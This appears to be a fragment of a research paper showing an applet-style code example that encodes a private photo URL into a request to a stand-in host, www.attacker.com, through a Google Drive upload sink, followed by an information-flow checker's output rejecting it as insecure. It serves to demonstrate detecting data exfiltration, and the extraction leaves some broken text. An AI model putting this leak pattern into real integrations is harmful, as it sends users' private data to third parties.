 trigger = (lbl('PublicPhotoURL')
ation
photoURL = urlh(
  encodeURIComponent(trigger))
attack = urll("www.attacker.com?"
  + photoURL)
sink('uploadFileFromUrl
  GoogleDrive', 'setUrl', attack)
> ./jsflow applet.js
Insecure code!
urll construct cannot be applied
to a high argument!